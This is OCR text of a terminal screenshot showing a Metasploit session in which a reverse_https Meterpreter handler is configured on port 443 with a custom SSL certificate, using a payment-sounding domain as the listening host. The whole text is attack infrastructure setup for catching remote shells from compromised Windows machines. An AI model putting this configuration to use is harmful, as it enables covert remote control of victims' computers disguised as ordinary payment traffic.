 Terminal Shell Edit View Window Help
beau — ssh root@ssppayments.com — 98×29
msf exploit(handler) > exit
root@ubuntu:~/pl# msfconsole
M S F
=[ metasploit v4.12.13-dev-9862a2f ]
+ -- --=[ 1562 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost ssppayments.com
lhost => ssppayments.com
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set handlersslcert /root/ssppayments-cert.pem
handlersslcert => /root/ssppayments-cert.pem
msf exploit(handler) >